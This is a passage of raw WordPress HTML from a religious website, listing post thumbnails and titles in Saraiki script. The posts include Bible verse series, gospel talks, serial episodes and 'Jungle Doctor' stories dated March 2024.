                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%8f%d9%88%d8%ad%d9%86%d9%91%d8%a7-%db%b1%db%b5-%db%b8/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/j158-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/j158-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/j158-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/j158-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/j158.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%8f%d9%88%d8%ad%d9%86%d9%91%d8%a7-%db%b1%db%b5-%db%b8/">سونڑے رب دا کلام | یُوحنّا (۱۵ :</a></h4>
                            <span class="date">مارچ 25, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%81%d9%90%d9%84%d9%90%d9%be%d9%91%db%8c%d9%88%da%ba-%db%b4-%db%b1%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/ph413-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/ph413-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/ph413-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/ph413-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/ph413.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%81%d9%90%d9%84%d9%90%d9%be%d9%91%db%8c%d9%88%da%ba-%db%b4-%db%b1%db%b3/">سونڑے رب دا کلام | فِلِپّیوں (۴ :</a></h4>
                            <span class="date">مارچ 25, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b3-%db%8c%d9%8f%d9%88%d8%ad%d9%86%d9%91%d8%a7-%db%b1-%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/3j12-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/3j12-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/3j12-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/3j12-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/3j12.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b3-%db%8c%d9%8f%d9%88%d8%ad%d9%86%d9%91%d8%a7-%db%b1-%db%b2/">سونڑے رب دا کلام | ۳-یُوحنّا (۱ :</a></h4>
                            <span class="date">مارچ 25, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b2%db%b6-%db%b4%db%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/matt2641-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/matt2641-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/matt2641-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/matt2641-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/matt2641.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b2%db%b6-%db%b4%db%b1/">سونڑے رب دا کلام | متی (۲۶ :</a></h4>
                            <span class="date">مارچ 25, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%88%d8%a7%db%81-%d8%ad%d9%8f%da%a9%d9%85/"><img loading="lazy" width="640" height="359" src="https://sojhla.com/wp-content/uploads/2024/02/Ten-commandsments-1024x575.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/Ten-commandsments-1024x575.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/Ten-commandsments-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/Ten-commandsments-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/Ten-commandsments-1536x863.jpg 1536w, https://sojhla.com/wp-content/uploads/2024/02/Ten-commandsments-2048x1151.jpg 2048w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%88%d8%a7%db%81-%d8%ad%d9%8f%da%a9%d9%85/">ڈاہ حُکم</a></h4>
                            <span class="date">مارچ 25, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%da%91%db%8c-%da%af%d8%a7%d9%84%da%be-%d9%85%db%81%d8%a7%da%91-%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/almasih-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/almasih-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/almasih-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/almasih-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/almasih.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%da%91%db%8c-%da%af%d8%a7%d9%84%da%be-%d9%85%db%81%d8%a7%da%91-%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad/">سوہنڑی گالھ مہاڑ | المسیح</a></h4>
                            <span class="date">مارچ 25, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%88%d8%ad%d9%86%d8%a7-%db%b1%db%b5-%db%b1%db%94%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/j1512-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/j1512-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/j1512-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/j1512-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/j1512.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%88%d8%ad%d9%86%d8%a7-%db%b1%db%b5-%db%b1%db%94%db%b2/">سونڑے رب دا کلام | یوحنا (۱۵ :</a></h4>
                            <span class="date">مارچ 25, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-93/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK93-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK93-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK93-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK93-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK93.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-93/">اپنڑی صلیب خود چاو | قسط نمبر۹۳</a></h4>
                            <span class="date">مارچ 25, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%b1%d9%82%d8%b3-%db%b1%db%b1-%db%b3%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/mark1132-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/mark1132-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/mark1132-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/mark1132-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/mark1132.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%b1%d9%82%d8%b3-%db%b1%db%b1-%db%b3%db%b2/">سونڑے رب دا کلام | مرقس (۱۱ :۳۲)</a></h4>
                            <span class="date">مارچ 25, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%da%91%db%8c-%da%af%d8%a7%d9%84%da%be-%d9%85%db%81%d8%a7%da%91-%d8%a7%d9%85%db%8c%d8%af/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/umeed-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/umeed-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/umeed-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/umeed-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/umeed.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%da%91%db%8c-%da%af%d8%a7%d9%84%da%be-%d9%85%db%81%d8%a7%da%91-%d8%a7%d9%85%db%8c%d8%af/">سوہنڑی گالھ مہاڑ | امید</a></h4>
                            <span class="date">مارچ 25, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/jungledoctor12/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-20-1024x576.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-20-1024x576.png 1024w, https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-20-300x169.png 300w, https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-20-768x432.png 768w, https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-20.png 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/jungledoctor12/">جنگل ڈاکٹر دیاں کہانڑیاں | کہانڑی نمبر ۱۲</a></h4>
                            <span class="date">مارچ 25, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b6-%db%b3%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/matt633-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/matt633-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/matt633-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/matt633-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/matt633.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b6-%db%b3%db%b3/">سونڑے رب دا کلام | متی (۶ :۳۳)</a></h4>
                            <span class="date">مارچ 25, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-92/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK92-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK92-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK92-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK92-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK92.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-92/">راستباز بندہ | قسط نمبر ۹۲</a></h4>
                            <span class="date">مارچ 25, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%88%d8%ad%d9%86%d8%a7-%db%b1%db%b6%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/john316-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/john316-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/john316-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/john316-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/john316.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%88%d8%ad%d9%86%d8%a7-%db%b1%db%b6%db%b3/">سونڑے رب دا کلام | یوحنا (۱۶:۳)</a></h4>
                            <span class="date">مارچ 25, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/jungledoctor11/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-18-1024x576.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-18-1024x576.png 1024w, https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-18-300x169.png 300w, https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-18-768x432.png 768w, https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-18.png 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/jungledoctor11/">جنگل ڈاکٹر دیاں کہانڑیاں | کہانڑی نمبر ۱۱</a></h4>
                            <span class="date">مارچ 25, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/jungledoctor10/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-17-1024x576.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-17-1024x576.png 1024w, https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-17-300x169.png 300w, https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-17-768x432.png 768w, https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-17.png 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/jungledoctor10/">جنگل ڈاکٹر دیاں کہانڑیاں | کہانڑی نمبر ۱۰</a></h4>
                            <span class="date">مارچ 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%da%91%db%8c-%da%af%d8%a7%d9%84%da%be-%d9%85%db%81%d8%a7%da%91-%d9%85%d9%86%d8%a7%d8%af%db%8c/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/manaadi-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/manaadi-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/manaadi-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/manaadi-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/manaadi.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%da%91%db%8c-%da%af%d8%a7%d9%84%da%be-%d9%85%db%81%d8%a7%da%91-%d9%85%d9%86%d8%a7%d8%af%db%8c/">سوہنڑی گالھ مہاڑ | منادی</a></h4>
                            <span class="date">مارچ 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%90%d9%81%d8%b3%db%8c%d9%88%da%ba-%db%b1%db%b6%db%94%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/eph613-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/eph613-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/eph613-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/eph613-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/eph613.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%90%d9%81%d8%b3%db%8c%d9%88%da%ba-%db%b1%db%b6%db%94%db%b3/">سونڑے رب دا کلام | اِفسیوں (۱:۶۔۳)</a></h4>
                            <span class="date">مارچ 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-91/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/maxresdefault-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/maxresdefault-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/maxresdefault-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/maxresdefault-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/maxresdefault.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-91/">پکڑ کے گھن ونجنڑاں | قسط نمبر ۹۱</a></h4>
                            <span class="date">مارچ 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b2-%da%a9%d8%b1%d9%86%d8%aa%da%be%db%8c%d9%88%da%ba-%db%b8%db%b9/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/2cor98-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/2cor98-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/2cor98-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/2cor98-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/2cor98.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b2-%da%a9%d8%b1%d9%86%d8%aa%da%be%db%8c%d9%88%da%ba-%db%b8%db%b9/">سونڑے رب دا کلام | ۲ کرنتھیوں (۸:۹)</a></h4>
                            <span class="date">مارچ 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%da%91%db%8c-%da%af%d8%a7%d9%84%da%be-%d9%85%db%81%d8%a7%da%91-%d9%86%d8%ac%d8%a7%d8%aa/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/03/nijaat-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/03/nijaat-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/03/nijaat-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/03/nijaat-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/03/nijaat.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%da%91%db%8c-%da%af%d8%a7%d9%84%da%be-%d9%85%db%81%d8%a7%da%91-%d9%86%d8%ac%d8%a7%d8%aa/">سوہنڑی گالھ مہاڑ | نجات</a></h4>
                            <span class="date">مارچ 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b4%db%b2%db%b5-3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/matt542-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/matt542-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/matt542-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/matt542-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/matt542.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b4%db%b2%db%b5-3/">سونڑے رب دا کلام | متی (۴۲:۵)</a></h4>
                            <span class="date">مارچ 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-90/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK90-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK90-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK90-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK90-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK90.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-90/">حضرت آدم کی اولاد | قسط نمبر ۹۰</a></h4>
                            <span class="date">مارچ 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/jungledoctor9/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-15-1024x576.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-15-1024x576.png 1024w, https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-15-300x169.png 300w, https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-15-768x432.png 768w, https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-15.png 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/jungledoctor9/">جنگل ڈاکٹر دیاں کہانڑیاں | کہانڑی نمبر ۹</a></h4>
                            <span class="date">مارچ 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/jungledoctor8/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/03/Screenshot-2024-08-20-155830.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/03/Screenshot-2024-08-20-155830.png 1002w, https://sojhla.com/wp-content/uploads/2024/03/Screenshot-2024-08-20-155830-300x169.png 300w, https://sojhla.com/wp-content/uploads/2024/03/Screenshot-2024-08-20-155830-768x432.png 768w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/jungledoctor8/">جنگل ڈاکٹر دیاں کہانڑیاں | کہانڑی نمبر ۸</a></h4>
                            <span class="date">مارچ 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
